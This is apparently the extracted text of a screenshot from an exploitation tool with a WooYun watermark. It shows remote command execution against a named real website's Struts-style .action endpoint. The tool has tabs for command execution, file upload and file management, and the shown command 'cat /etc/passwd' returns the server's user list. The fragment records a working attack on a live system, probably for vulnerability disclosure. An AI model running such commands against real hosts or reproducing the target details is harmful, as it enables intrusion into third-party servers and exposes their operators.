 Action: http://www.homelinkhr.com/view_getPostInfoForCustomer.action?id=150 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org